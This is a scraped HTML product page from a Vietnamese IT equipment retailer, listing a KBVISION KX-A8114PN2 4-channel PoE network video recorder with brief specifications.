Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-14438" class="product type-product post-14438 status-publish first instock product_cat-camera-kbvision product_cat-dau-ghi-hinh-kbvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg"><img width="510" height="340" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2-510x340.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg" data-large_image_width="600" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2-510x340.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/dau-ghi-hinh-kbvision/">Đầu ghi hình KBVISION</a></nav><h1 class="product-title product_title entry-title">
	Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-cai4k8104n2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Đầu ghi hình camera IP 4 kênh KBVISION KX-CAi4K8104N2" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-cai4k8104n2/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46709_KBVISION-KX-CAi4K8104N2-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46709_KBVISION-KX-CAi4K8104N2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-c4k8104sn2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Đầu ghi hình camera IP 4 kênh KBVISION KX-C4K8104SN2" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-c4k8104sn2/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_42654_KBVISION-KX-C4K8104SN2-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_42654_KBVISION-KX-C4K8104SN2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>&#8211; Đầu ghi hình NVR 4 kênh PoE (có sẵn cổng mạng PoE cắm <strong>camera IP</strong> là chạy không cần cấu hình)</p>
<p>&#8211; Cổng vào: 4 kênh IP, độ phân giải hỗ trợ lên đến 8Mp, băng thông tối đa 80Mbps.</p>
<p>&#8211; Chuẩn nén hình ảnh: H.265+/H.265/H.264+/H.264.</p>
<p>&#8211; Cổng ra: VGA/ HDMI (1080P).</p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/camera-kbvision/" rel="tag">Camera Kbvision</a>, <a href="https://digitechjsc.net/dau-ghi-hinh-kbvision/" rel="tag">Đầu ghi hình KBVISION</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C4%90%E1%BA%A7u%20ghi%20h%C3%ACnh%20camera%20IP%204%20k%C3%AAnh%20KBVISION%20KX-A8114PN2 - https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/&media=https://digitechjsc.net/wp-content/uploads/2022/03/p_56008_KBVISION-KX-A8114PN2.jpg&description=%C4%90%E1%BA%A7u%20ghi%20h%C3%ACnh%20camera%20IP%204%20k%C3%AAnh%20KBVISION%20KX-A8114PN2" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-a8114pn2/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-cai4k8104n2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Đầu ghi hình camera IP 4 kênh KBVISION KX-CAi4K8104N2" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-cai4k8104n2/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46709_KBVISION-KX-CAi4K8104N2-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_46709_KBVISION-KX-CAi4K8104N2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-c4k8104sn2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Đầu ghi hình camera IP 4 kênh KBVISION KX-C4K8104SN2" href="https://digitechjsc.net/san-pham/dau-ghi-hinh-camera-ip-4-kenh-kbvision-kx-c4k8104sn2/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_42654_KBVISION-KX-C4K8104SN2-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_42654_KBVISION-KX-C4K8104SN2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Đầu ghi hình camera IP 4 kênh KBVISION KX-A8114PN2</strong></p>
<p>&#8211; <a href="https://digitechjsc.net/camera-kbvision/dau-ghi-hinh-kbvision/"><strong>ĐẦU GHI HÌNH KBVISION</strong></a> NVR 4 kênh PoE (có sẵn cổng mạng PoE cắm <strong>camera IP</strong> là chạy không cần cấu hình)</p>
<p>&#8211; Cổng vào: 4 kênh IP, độ phân giải hỗ trợ lên đến 8Mp, băng thông tối đa 80Mbps.</p>
<p>&#8211; Chuẩn nén hình ảnh: H.265+/H.265/H.264+/H.264.</p>
<p>&#8211; Cổng ra: VGA/ HDMI (1080P).</p>
<p>&#8211; Xem lại: 4 kênh đồng thời.</p>
